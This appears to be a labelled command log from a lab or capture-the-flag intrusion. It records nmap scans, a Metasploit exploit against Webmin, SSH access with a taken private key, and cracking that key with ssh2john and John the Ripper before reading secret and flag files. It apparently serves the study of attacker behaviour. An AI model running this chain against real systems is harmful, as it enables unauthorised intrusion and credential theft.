 nmap 172.18.1.5 M0
nmap 172.18.1.5 A1
ls A10
msfconsole M2
search webmin M3
use  A4
use 2 A4
check A7
show options M5
set RHOST 172.18.1.5 A6
set RPORT 10000 M6
check A7
use ~ A4
use 3 A4
use 3 A4
check A7
check A7
exploit M8
nmap 10.1.17.4 A1
ssh 10.1.17.4 A16
ssh eve@10.1.17.4 M16
ls A10
chmod #033[2~ id_rsa A15
chmod 600 id_rsa M15
ls A10
ls A10
./ssh2john.py A14
./ssh2john.py id_rsa A14
./ssh2john.py id_rsa > hash A14
ls A10
john hash --show A14
john hash --show A14
john hash --show A14
john hash A14
john --wordlist=/usr/share/wordlists/rockyou.txt hash M14
cat result A1 A9 A11 A12 A17
ls A10
cat top-secret A1 A9 A11 A12 A17
ls -la A10
cat flag.txt M17
ls A10